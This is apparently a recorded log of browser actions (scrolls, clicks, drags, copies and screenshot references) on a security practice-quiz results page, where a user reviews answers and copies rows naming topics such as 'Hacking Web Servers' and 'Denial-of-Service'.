
scroll to position [4027, 0]

click at [1114, 274] on td "Review" at bounding box center [1133, 291] width 77 height 35
drag, startPoint x: 1115, startPoint y: 247, endPoint x: 1113, endPoint y: 214, distance: 33.1
click at [1115, 282] on button "Review" at bounding box center [1121, 291] width 42 height 19
click at [1113, 247] on button "Review" at bounding box center [1121, 256] width 42 height 19

scroll to position [14258, 0]

drag, startPoint x: 391, startPoint y: 245, endPoint x: 956, endPoint y: 328, distance: 571.1
copy div "Question # Topic Difficulty Result Time Spent Action 1 Hacking Web Servers Adva…"

scroll to position [4763, 0]

drag, startPoint x: 963, startPoint y: 258, endPoint x: 403, endPoint y: 148, distance: 570.7
copy tbody "4 Denial-of-Service Master Correct 0:10 min. Review An international online ret…"

scroll to position [3941, 0]

click at [1100, 332] on button "Review" at bounding box center [1121, 341] width 42 height 19

click at [1114, 368] on button "Review" at bounding box center [1121, 376] width 42 height 19

click at [1115, 403] on button "Review" at bounding box center [1121, 412] width 42 height 19

click at [1115, 438] on button "Review" at bounding box center [1121, 447] width 42 height 19

scroll to position [4105, 0]
